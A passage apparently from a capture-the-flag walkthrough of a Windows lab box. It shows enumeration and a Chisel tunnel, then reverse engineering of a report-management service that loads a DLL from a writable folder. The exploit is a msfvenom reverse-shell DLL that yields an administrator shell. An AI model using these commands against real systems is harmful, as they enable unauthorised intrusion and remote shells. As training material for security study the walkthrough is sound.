TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1116
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 668
TCP 10.10.11.238:139 0.0.0.0:0 LISTENING 4
TCP 10.10.11.238:5985 10.10.14.6:44310 ESTABLISHED 4
TCP 10.10.11.238:62885 10.10.14.6:443 ESTABLISHED 4480
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 924
TCP [::]:443 [::]:0 LISTENING 4
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:8080 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 692
TCP [::]:49665 [::]:0 LISTENING 532
TCP [::]:49666 [::]:0 LISTENING 1116
TCP [::]:49667 [::]:0 LISTENING 1528
TCP [::]:49668 [::]:0 LISTENING 668
UDP 0.0.0.0:123 *:* 5992
UDP 0.0.0.0:5050 *:* 1280
UDP 0.0.0.0:5353 *:* 1948
UDP 0.0.0.0:5355 *:* 1948
UDP 10.10.11.238:137 *:* 4
UDP 10.10.11.238:138 *:* 4
UDP 10.10.11.238:1900 *:* 3332
UDP 10.10.11.238:65138 *:* 3332
UDP 127.0.0.1:1900 *:* 3332
UDP 127.0.0.1:49664 *:* 2024
UDP 127.0.0.1:65139 *:* 3332
UDP [::]:123 *:* 5992
UDP [::1]:1900 *:* 3332
UDP [::1]:65137 *:* 3332
Before I start pinging SMB and LDAP, port 100 jumps out as unusual. The output above shows this as PID 4880, which I can get from the process list if I’m fast:
*Evil-WinRM* PS C:\Users\devdoc\Documents> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
76 5 2976 4140 2312 0 cmd
134 9 4196 1656 688 0 conhost
113 8 6336 10932 780 0 conhost
134 9 4528 1504 1020 0 conhost
134 9 4200 2968 4948 0 conhost
552 22 1772 5420 424 0 csrss
177 10 1604 4968 540 1 csrss
122 7 1128 5620 2828 0 dasHost
262 14 3916 14348 3668 0 dllhost
698 29 26664 56896 60 1 dwm
36 5 1456 3760 820 0 fontdrvhost
36 5 1480 3752 828 1 fontdrvhost
0 0 60 8 0 0 Idle
748 39 20076 66328 3488 1 LogonUI
1141 23 5804 17496 692 0 lsass
0 0 276 4496 1596 0 Memory Compression
210 13 2044 4060 1996 0 MicrosoftEdgeUpdate
230 13 2972 10860 4136 0 msdtc
437 16 4424 17656 2808 0 MsMpEng
1467 27 115832 126996 900 0 powershell
418 36 112660 6764 2332 0 powershell
554 40 132664 23448 2344 0 powershell
433 38 118200 6680 2352 0 powershell
0 13 2972 20392 92 0 Registry
143 9 1424 6908 4880 0 ReportManagement
190 11 2620 12368 896 0 SearchFilterHost
794 66 33888 42148 3196 0 SearchIndexer
360 14 2800 11152 1984 0 SearchProtocolHost
589 11 5084 10212 668 0 services
106 8 4180 7436 2956 0 SgrmBroker
53 3 1056 1152 320 0 smss
269 13 3376 11616 348 0 svchost
112 7 1240 5500 404 0 svchost
187 11 1812 8592 748 0 svchost
126 7 1288 6044 756 0 svchost
1507 16 10456 20680 800 0 svchost
822 17 18664 25340 924 0 svchost
234 9 2052 7592 972 0 svchost
124 7 2248 7540 1008 0 svchost
197 13 1904 8912 1016 0 svchost
254 7 1444 6364 1072 0 svchost
347 13 12392 16560 1116 0 svchost
124 15 3096 7480 1200 0 svchost
121 8 1392 7440 1260 0 svchost
316 19 4280 17212 1280 0 svchost
207 9 2072 7444 1328 0 svchost
224 12 2912 12116 1400 0 svchost
426 9 2900 9184 1412 0 svchost
191 10 2348 9720 1440 0 svchost
118 7 1208 5908 1468 0 svchost
393 17 6196 16056 1528 0 svchost
389 13 4068 11940 1576 0 svchost
130 8 1308 6000 1648 0 svchost
147 9 1552 7824 1716 0 svchost
158 10 1892 8516 1732 0 svchost
420 12 2884 10056 1808 0 svchost
189 15 5996 9876 1820 0 svchost
191 10 1876 8588 1888 0 svchost
251 12 2780 8380 1948 0 svchost
130 9 1556 6684 1956 0 svchost
362 12 2200 9908 1972 0 svchost
365 15 2724 11012 2024 0 svchost
407 32 10680 20024 2056 0 svchost
186 11 2068 8672 2132 0 svchost
176 10 1920 8968 2180 0 svchost
164 9 1948 7784 2208 0 svchost
169 12 3984 11444 2456 0 svchost
241 25 3304 12924 2464 0 svchost
130 7 1272 6432 2480 0 svchost
457 24 21240 37188 2500 0 svchost
321 18 22452 29548 2516 0 svchost
419 17 11764 22144 2536 0 svchost
133 9 1576 7000 2616 0 svchost
128 7 1248 5796 2632 0 svchost
209 12 2460 9640 2648 0 svchost
199 11 2840 16000 2724 0 svchost
251 15 4768 12860 2740 0 svchost
208 12 1944 7640 2868 0 svchost
105 7 1232 5640 2912 0 svchost
336 20 5940 24004 2932 0 svchost
400 26 3620 14176 3164 0 svchost
231 14 2092 7836 3332 0 svchost
210 12 2860 10832 3560 0 svchost
162 10 1832 7660 3596 0 svchost
261 8 1616 7720 4072 0 svchost
206 11 1884 8664 4292 0 svchost
216 13 2932 12128 4380 0 svchost
442 27 9128 18364 4384 0 svchost
131 8 6688 14344 4392 0 svchost
230 14 5048 17672 4544 0 svchost
181 10 3372 7696 4860 0 svchost
169 11 2572 13748 5448 0 svchost
244 14 3252 13332 5460 0 svchost
255 19 3204 12376 5576 0 svchost
204 12 1728 7724 5992 0 svchost
211 11 2480 11344 6000 0 svchost
1849 0 196 112 4 0 System
170 11 2868 11220 2640 0 VGAuthService
118 7 1440 6260 2688 0 vm3dservice
116 8 1516 6672 3044 1 vm3dservice
113 8 1436 6588 3940 1 vm3dservice
395 22 10904 22676 2664 0 vmtoolsd
895 59 233804 227904 4480 0 w3wp
164 11 1372 7176 532 0 wininit
246 13 2772 19988 600 1 winlogon
360 17 132784 141760 3964 0 WmiPrvSE
863 28 59708 74808 0.81 2272 0 wsmprovhost
The process seems to be restarting quickly, so I’ll write a single line of PowerShell to get the process id and then pull the process information:
*Evil-WinRM* PS C:\Users\devdoc\Documents> Get-Process -Id (netstat -ano | findstr 100 | select-string -pattern '\s+(\d+)$').Matches.Groups[1].Value
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
143 10 1500 6952 296 0 ReportManagement
The process listening on port 100 is ReportManagement.
Identify Binary
There’s a directory in C:\Program Files\ named ReportManagement:
*Evil-WinRM* PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2023 7:36 AM Common Files
d----- 9/15/2023 8:16 AM dotnet
d----- 9/15/2023 8:16 AM IIS
d----- 10/23/2023 12:17 PM Internet Explorer
d----- 9/17/2023 3:23 AM Microsoft Update Health Tools
d----- 12/7/2019 1:14 AM ModifiableWindowsApps
d----- 10/20/2023 12:42 PM ReportManagement
d----- 10/23/2023 4:59 PM RUXIM
d----- 9/15/2023 7:36 AM VMware
d----- 10/23/2023 12:17 PM Windows Defender
d----- 10/23/2023 12:17 PM Windows Defender Advanced Threat Protection
d----- 10/23/2023 12:17 PM Windows Mail
d----- 12/7/2019 1:54 AM Windows Multimedia Platform
d----- 12/7/2019 1:50 AM Windows NT
d----- 10/23/2023 12:17 PM Windows Photo Viewer
d----- 12/7/2019 1:54 AM Windows Portable Devices
d----- 12/7/2019 1:31 AM Windows Security
d----- 12/7/2019 1:31 AM WindowsPowerShell
*Evil-WinRM* PS C:\Program Files> cd ReportManagement
*Evil-WinRM* PS C:\Program Files\ReportManagement> ls
Directory: C:\Program Files\ReportManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2023 11:33 AM Libraries
-a---- 5/5/2023 5:21 AM 34152 cryptbase.dll
-a---- 5/5/2023 5:21 AM 83744 cryptsp.dll
-a---- 3/11/2021 9:22 AM 564112 msvcp140.dll
-a---- 9/17/2023 3:54 AM 140512 profapi.dll
-a---- 10/20/2023 2:56 PM 102912 ReportManagement.exe
-a---- 10/20/2023 1:47 PM 11492864 ReportManagementHelper.exe
-a---- 3/11/2021 9:22 AM 96144 vcruntime140.dll
-a---- 3/11/2021 9:22 AM 36752 vcruntime140_1.dll
-a---- 5/5/2023 5:21 AM 179248 wldp.dll
All of this enumeration could have been done as svc_exampanel, but it’s worth noting that that user couldn’t read this binary:
*Evil-WinRM* PS C:\Program Files\ReportManagement> icacls ReportManagement.exe
ReportManagement.exe APPSANITY\devdoc:(DENY)(W,X)
NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
APPSANITY\devdoc:(R)
Successfully processed 1 files; Failed processing 0 files
While looking at permissions in this directory, I’ll notice that the Libraries directory is owned by devdoc:
*Evil-WinRM* PS C:\Program Files\ReportManagement>icacls Libraries
Libraries APPSANITY\devdoc:(OI)(CI)(RX,W)
BUILTIN\Administrators:(I)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(R)
NT SERVICE\TrustedInstaller:(I)(CI)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
It is currently empty, which is suspicious.
devdoc cannot access the ReportManagementHelper.exe binary:
*Evil-WinRM* PS C:\Program Files\ReportManagement> icacls ReportManagementHelper.exe
Successfully processed 0 files; Failed processing 1 files
icacls.exe : ReportManagementHelper.exe: Access is denied.
+ CategoryInfo : NotSpecified: (ReportManagemen...cess is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Process Interaction
Trying to interact with the binary doesn’t work over HTTP or HTTPS:
*Evil-WinRM* PS C:\Program Files\ReportManagement> curl http://localhost:100
The server committed a protocol violation. Section=ResponseStatusLine
At line:1 char:1
+ curl http://localhost:100
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
*Evil-WinRM* PS C:\Program Files\ReportManagement> curl https://localhost:100
The underlying connection was closed: An unexpected error occurred on a send.
At line:1 char:1
+ curl https://localhost:100
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
I’ll start the Chisel server on my VM and upload the Windows binary to Appsanity to get a tunnel to localhost:
*Evil-WinRM* PS C:\programdata> upload /opt/chisel/chisel_1.9.1_windows_amd64 \programdata\c.exe
Info: Uploading /opt/chisel/chisel_1.9.1_windows_amd64 to \programdata\c.exe
Data: 12008104 bytes of 12008104 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\c.exe client 10.10.14.6:8000 R:10000:127.0.0.1:100
c.exe : 2024/03/02 03:44:29 client: Connecting to ws://10.10.14.6:8000
+ CategoryInfo : NotSpecified: (2024/03/02 03:4...10.10.14.6:8000:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2024/03/02 03:44:30 client: Connected (Latency 97.2358ms)
There’s an error, but my server shows the tunnel:
oxdf@hacky$ ./chisel_1.9.1_linux_amd64 server -p 8000 --reverse
2024/03/02 06:37:42 server: Reverse tunnelling enabled
2024/03/02 06:37:42 server: Fingerprint ds0r8UB0J6WEjmcpLmdcmd7E4Y2D8azZsiBUTmwDJf0=
2024/03/02 06:37:42 server: Listening on http://0.0.0.0:8000
2024/03/02 06:44:27 server: session#18: tun: proxy#R:10000=>100: Listening
And I can interact with it over nc:
oxdf@hacky$ nc localhost 10000
Reports Management administrative console. Type "help" to view available commands.
help shows the commands:
help
Available Commands:
backup: Perform a backup operation.
validate: Validates if any report has been altered since the last backup.
recover <filename>: Restores a specified file from the backup to the Reports folder.
upload <external source>: Uploads the reports to the specified external source.
I can try some of the commands, but nothing too interesting:
backup
Backup operation completed successfully.
validate
Validation completed. All reports are intact.
recover \users\administator\desktop\root.txt
Specified file not found in the backup directory.
upload 10.10.14.6
Failed to upload to external source.
There’s no connect back to my host that I see on the upload command.
Report Management RE
Strings Analysis
I’ll copy all the files that I can back to my host using SMB again. As noted above, devdoc doesn’t have read access to ReportManagementHelper.exe.
oxdf@hacky$ file *
cryptbase.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
cryptsp.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
Libraries: directory
msvcp140.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
profapi.dll: PE32+ executable (DLL) (GUI) x86-64, for MS Windows
ReportManagement.exe: PE32+ executable (GUI) x86-64, for MS Windows
vcruntime140_1.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
vcruntime140.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
wldp.dll: PE32+ executable (DLL) (console) x86-64, for MS Windows
These are not .NET binaries, so I’ll use Ghidra, starting with ReportManagement.exe. Looking at the strings to get oriented, there are a bunch of interesting ones all grouped together in memory and where they are referenced:
There’s a couple references to upload. There’s a reference to the binary I can’t access, ReportManagementHelper, and cmd.exe. There’s the writable Libraries directory. And “externalupload” and “dll”. Each of these strings is used in FUN_1400042b0.
FUN_1400042b0
This function is huge, and the decompile from Ghidra is a mess. The decompilation output is 2212 lines.
After 317 lines of declaring variables, there’s a reference to reportmanagement_log.txt, and then it enters a do while true loop starting at line 340 in my Ghidra output:

There is a call to CreateProcessW shortly after the reference to ReportManagementHelper.exe, which would make sense to have that called:

Dynamic Analysis
I’ll copy all the files I have to my Windows VM in a folder on my Desktop. I’ll also start Process Monitor (or ProcMon) running to collect events.
When I run ReportManagement.exe, it creates a reportmanagement_log.txt file in ~/logs. This file shows an error that it failed to find a directory:

It’s not important to find this log, as I would find this also using ProcMon. I’ll also note that the process runs in the background and listens on TCP 100 (notice the PID matches) just like on Appsanity:
PS C:\Users\0xdf > Get-Process -name ReportManagement
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
121 9 1428 7348 0.05 4008 1 ReportManagement
PS C:\Users\0xdf > netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:100 0.0.0.0:0 LISTENING 4008
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 988
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 1744
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 584
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1204
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1244
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 2584
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 2824
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 724
TCP 10.0.2.15:139 0.0.0.0:0 LISTENING 4
TCP 10.0.2.15:53446 204.79.197.239:443 FIN_WAIT_2 5548
TCP [::]:135 [::]:0 LISTENING 988
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 1744
TCP [::]:49664 [::]:0 LISTENING 736
TCP [::]:49665 [::]:0 LISTENING 584
TCP [::]:49666 [::]:0 LISTENING 1204
TCP [::]:49667 [::]:0 LISTENING 1244
TCP [::]:49668 [::]:0 LISTENING 2584
TCP [::]:49669 [::]:0 LISTENING 2824
TCP [::]:49670 [::]:0 LISTENING 724
UDP 0.0.0.0:500 *:* 2816
UDP 0.0.0.0:4500 *:* 2816
UDP 0.0.0.0:5050 *:* 620
UDP 0.0.0.0:5353 *:* 2232
UDP 0.0.0.0:5355 *:* 2232
UDP 10.0.2.15:137 *:* 4
UDP 10.0.2.15:138 *:* 4
UDP 10.0.2.15:1900 *:* 2172
UDP 10.0.2.15:54746 *:* 2172
UDP 127.0.0.1:1900 *:* 2172
UDP 127.0.0.1:52691 *:* 3124
UDP 127.0.0.1:54747 *:* 2172
UDP [::]:500 *:* 2816
UDP [::]:4500 *:* 2816
UDP [::1]:1900 *:* 2172
UDP [::1]:54745 *:* 2172
In ProcMon, I’ll set up a filter so that I only get events from ReportManagement.exe, and to start, I’ll look at attempts to interact with files that fail by filtering on CreateFile operations that result in anything but SUCCESS:

There’s a bunch of failures trying to open C:\inetpub\ExaminationPanel\ExaminationPanel\Reports:

The .exe.mun file is something related to resources, which I’ll ignore for now. I’ll run stop-process -name ReportManagement in PowerShell, create this directory, and run it again. This time it fails to find C:\Users\Administrator\Backup. I’ll create this as well. Now when I run, no failures.
Given all the interesting strings in the binary were used between messages about uploading, I’ll start by focusing on the upload command. I’ll connect to my local instance and enter upload 0xdf (as the command takes an “external source”). It’s not important what I put for the source, but I want something that might fail to see where it fails.
When I do, there’s another failure in ProcMon, showing a failure:

I’ll move my ReportManagement directory into C:\Program Files and continue. Now there are no errors.
I’ll run the program in x64dbg, but it doesn’t reach the CreateProcessW call.
Libraries
The writable Libraries directory seems important, so I’ll go back to where that’s used. The code is still very hard to understand, but there are references to directory_iterator and directory_entry:

Given that, I’ll create a few files in my local Libraries:
PS C:\Program Files\ReportManagement\Libraries > ls
Directory: C:\Program Files\ReportManagement\Libraries
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2024 11:26 AM 0 test.dll
-a---- 3/8/2024 11:26 AM 0 test.exe
-a---- 3/8/2024 11:26 AM 0 test.txt
Now I’ll start the program in x64dbg. There’s a while loop that starts at 140004900 that only enters if there are files in Libraries. Stepping into the loop, it loads the string .dll, and then test.dll:
Still, it doesn’t reach CreateProcessW. A bit further down, the “externaupload” string is referenced with a memcmp:

To get here, there are a series of checks. So the loop goes over each file in Libraries. If it has the .dll extension, then it finds the first “e” (memchr call at 1400004cb5) and compares the string from that point to “externalupload” (memcmp at 140004ce0). If that matches, then it reaches the CreateProcessW call (at 140005387):

The command would be cmd.exe /c ReportManagementHelper Libraries\externalupload.dll.
Execution
Strategy
I don’t have access to ReportManagementHelper.exe, but it seems if there’s a externalupload.dll in Libraries that it will be passed to that executable when it is called, which suggests it will be loaded. Since I can write to Libraries, I’ll generate a malicious DLL that creates a reverse shell, upload it, and then connect and trigger it.
Generate Payload
I haven’t seen any AV running here, so the simplest idea is to generate a DLL payload using msfvenom from Metasploit.
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f dll -o externalupload.dll -a x64 --platform windows
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: externalupload.dll
I’m using an unstaged payload so I can catch it in nc. If I had used windows/x64/shell/reverse/tcp, that would create one I had to catch in Metasploit.
I’ll upload this to the Libraries directory:
*Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> upload externalupload.dll
Info: Uploading externalupload.dll to C:\Program Files\ReportManagement\Libraries\externalupload.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> ls
Directory: C:\Program Files\ReportManagement\Libraries
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2024 9:19 AM 9216 externalupload.dll
Trigger
Now I’ll connect to the service over my Chisel tunnel and trigger it:
oxdf@hacky$ rlwrap nc localhost 10000
Reports Management administrative console. Type "help" to view available commands.
upload 0xdf
Attempting to upload to external source.
It hangs, and there’s a shell as administrator:
oxdf@hacky$ rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.238 49268
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ReportManagement> whoami
appsanity\administrator
And root.txt:
C:\Users\Administrator\Desktop> type root.txt
78eae46d************************







